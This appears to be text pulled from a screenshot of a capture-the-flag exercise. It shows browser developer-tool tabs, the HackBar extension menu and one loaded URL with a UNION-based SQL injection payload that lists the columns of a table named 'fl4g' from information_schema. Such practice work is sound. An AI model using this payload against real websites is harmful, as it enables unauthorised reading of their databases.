 notes
2
fllllag
元素 控制台 源代码/来源 网络 性能 应用 内存 安全 Lighthouse 记录器 性能数据分析 Adblock Plus HackBar 1 1
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL http://34171417-5bcc-42ea-bde1-25d0469025f6.node4.buuoj.cn:81/index.php?id=a' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='fl4g'--+
Split URL
Execute